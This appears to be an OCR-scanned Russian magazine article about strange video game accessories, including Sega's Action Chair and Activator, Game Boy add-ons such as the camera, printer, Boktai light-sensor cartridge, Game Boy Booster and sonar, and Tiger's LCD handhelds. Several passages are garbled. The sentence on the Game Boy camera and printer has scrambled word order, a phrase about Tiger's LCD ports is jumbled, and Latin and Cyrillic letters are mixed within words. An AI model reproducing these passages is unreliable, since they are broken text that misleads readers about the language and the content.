

Плата картриджа Virtua Racing. Фото: i64x.com

#### Кресло-джойстик и система захвата движений

Если говорить о странных аксессуарах и контроллерах, то здесь пальму первенства занимает Sega Action Chair. Это полноразмерное кресло-контроллер, которое эмулирует работу крестовины обычного джойстика с помощью наклонов в разные стороны и имеет два «рычага» с кнопками. Action Chair практически невозможно найти в продаже - в последний раз его видели на еВау в 2010 году по цене 500 долларов.



Зато другой причудливый девайс - Sega Activator - вполне продается. Он представляет собой разборный шестиугольник - нужно поместить его на полу, а затем встать в центр. С помощью инфракрасных диодов и сенсоров грани шестиугольника определяют, когда игрок пересекает их границу

руками или ногами, и посылают соответствующий сигнал приставке. Sega позиционировала устройство как идеальный контроллер для игры в файтинги. Но как раз в файтингах Activator показывал себя хуже всего. Он неточно и часто неправильно определял перемещения рук и ног, некорректно работал из-за неровного потолка, наличия люстры или потолочного вентилятора и совсем не подходил для быстрых игр, требующих моментальной реакции.

Sega Activator провалился. Но позже компания смогла задействовать его улучшенную версию в игровом автомате Dragon Ball Z V.R.V.S.



Sega Activator. Фото: segaretro.org

#### КАРМАННОЕ СУМАСШЕСТВИЕ

В 1989 году, еще до выхода Super Nintendo, но уже после релиза Mega Drive, Nintendo выпустила на рынок карманную консоль Game Boy. Это был ущербный аналог NES, способный отображать всего четыре оттенка серого (а точнее, токсично-зеленого) на крохотном экране без подсветки. Но это был хит, влюбивший в себя детей и их родителей. Привлек Game Воу и желающих навариться на его успехе, продавая причудливые и зачастую бесполезные аксессуары.

Начнем с того, что в Game Boy можно было играть вдвоем. Для этого существовал специальный кабель, позволявший соединить два устройства; разветвитель давал возможность подключать еще два. Существовали даже адаптеры беспроводной сети, которая объединяла несколько десятков устройств, но смог ли кто-то хоть раз найти столько владельцев консоли с одинаковыми картриджами — вопрос открытый.

Впрочем, и это все ерунда по сравнению с веб-камерой, выполненной фотографий. картриджа, и принтером форме для печати снятых B При желании можно было обойтись и без печати: в картридж был зашит редактор фоток и несколько игр, где фото игрока служило аватаркой.



Интереснее всего, конечно, извращения с картриджами, которые применялись непосредственно в играх. Выпущенная в 2003 году игра Boktai для Game Boy Advance распространялась на картридже, оснащенном датчиком освещения. Сюжет игры повествовал об охотнике на вампиров, меч которого получал энергию от солнца в самом прямом смысле - для зарядки меча «Геймбой» нужно было держать на свету. Также Boktai использовала информацию о текущем времени суток и поощряла игру днем, когда вампиры более уязвимы.

Самыми же странными аксессуарами для Game Boy были те, что предназначались для преодоления конструктивных недостатков консоли. Например, существовали увеличительные стекла, которые крепились на кронштейне перед экраном. Многие из них оснащались светодиодами для подсветки экрана, которые питались от собственных батареек или от батареек самого Game Boy (в этом случае под батарейки необходимо было подкладывать алюминиевые клеммы).

Апофеозом всего этого безумия стал Game Boy Booster. Огромных размеров кейс, в котором было все, что только могло понадобиться хардкорному игроку: увеличительное стекло, подсветка экрана, громкие динамики, накладки на клавиши, дополнительный источник питания и отсек для хранения картриджей.



Game Boy Booster, великий и ужасный. Фото: guff.com

А еще был Work Boy, комплект из картриджа и клавиатуры, которые должны были превратить Game Boy в нечто вроде переносного компьютера, оснащенного органайзером, календарем, средствами для создания текстов, конвертации величин и так далее. К сожалению, он так и не увидел свет.



Но, как говорят продавцы в телемагазинах, и это еще не все. Для Game Boy также существовали:

- картридж со встроенным сонаром с радиусом действия двадцать метров — для любителей рыбалки;
- швейная машинка, которую можно было программировать;
- кабель для подключения к смартфону;
- модем для скачивания игр;
- ботинки с отсеком для хранения Game Boy;
- маска для наркоза.



Швейная машинка, управляемая с помощью Game Boy



Сонар для Game Boy. Фото: gamesniped.com

#### «ЭЛЕКТРОНИКА» В ФОРМЕ ЧАСОВ

Game Boy был не единственной карманной приставкой производства Nintendo. До нее компания выпускала Game And Watch, дешевую портативную консоль, известную в России под именем «Электроника» (да, да, очередной советский клон). Свои клоны были и в США, где их производством занималась компания Tiger, ушедшая далеко вперед в сравнении с Nintendo.

Тідег не ограничивалась стандартным форматом приставки и со временем начала производить американскую «Электронику» в совершенно безумных форм-факторах и с играми, которые взорвали бы мозг советскому ребенку: стрелялки, бродилки, файтинги, RPG. Tiger бралась за любой жанр и выпускала собственные варианты Castlevania, Street Fighter, Shinobi, Sonic, Jurassic Park, Batman, Duck Tales, Mega Man, Double Dragon. Что из всего этого переносе на сегментированный ЖК-экран, ПОЛУЧИЛОСЬ ПРИ **TEKCTOM** не передать. Tiger умудрялась выпускать игры в формате наручных часов и очков наподобие Google Glass! Игрок надевал на голову специальную повязку с закрепленным на ней стеклом, на которую проецировалось изображение. Управление с помощью джойстика, графика такая же, как в «Ну, погоди!» для «Электроники», за исключением цветовой гаммы. Она здесь черно-красная, так же как в выпущенном в том же 1995 году шлеме виртуальной реальности Virtual Boy.

